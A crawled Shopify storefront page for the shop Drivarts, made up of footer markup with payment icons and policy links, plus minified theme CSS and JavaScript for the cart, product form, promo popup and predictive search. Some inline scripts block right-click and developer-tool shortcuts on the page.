      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de-de" title="">Drivarts</a></small>
        
          <small class="copyright__content">Tous droits réservés</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de-de/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-de/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-de/policies/terms-of-sale">Verkaufsbedingungen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/de-de/cart/add',
        cart_change_url: '/de-de/cart/change',
        cart_update_url: '/de-de/cart/update',
        cart_url: '/de-de/cart',
        predictive_search_url: '/de-de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "17626490156485952974": app block path "shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768833467461';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696
body_size: -616
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:0.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width:750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width:750px){.contact__button{margin-top:2rem}}@media screen and (min-width:750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 476
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627
body_size: 460
content:
.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:0.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width:750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + 0.4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:0.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}.cart-item__name:hover{text-decoration:underline;text-underline-offset:0.3rem;text-decoration-thickness:0.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:0.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + 0.5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width:750px) and (max-width:989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 0.1rem 0.1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width:750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width:750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:0.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:0.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width:749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:0.1rem solid rgba(var(--color-foreground),0.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:0.4rem}@media screen and (min-width:750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:0.1rem solid rgba(var(--color-foreground),0.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:0.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width:990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width:500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752
body_size: 330
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768
body_size: 638
content:
class PredictiveSearch extends SearchForm{constructor(){super(),this.cachedResults={},this.predictiveSearchResults=this.querySelector("[data-predictive-search]"),this.allPredictiveSearchInstances=document.querySelectorAll("predictive-search"),this.isOpen=!1,this.abortController=new AbortController,this.searchTerm="",this.setupEventListeners()}setupEventListeners(){this.input.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){super.onChange();const e=this.getQuery();this.searchTerm&&e.startsWith(this.searchTerm)||this.querySelector("#predictive-search-results-groups-wrapper")?.remove(),this.updateSearchForTerm(this.searchTerm,e),this.searchTerm=e,this.searchTerm.length?this.getSearchResults(this.searchTerm):this.close(!0)}onFormSubmit(e){this.getQuery().length&&!this.querySelector('[aria-selected="true"] a')||e.preventDefault()}onFormReset(e){super.onFormReset(e),super.shouldResetForm()&&(this.searchTerm="",this.abortController.abort(),this.abortController=new AbortController,this.closeResults(!0))}onFocus(){const 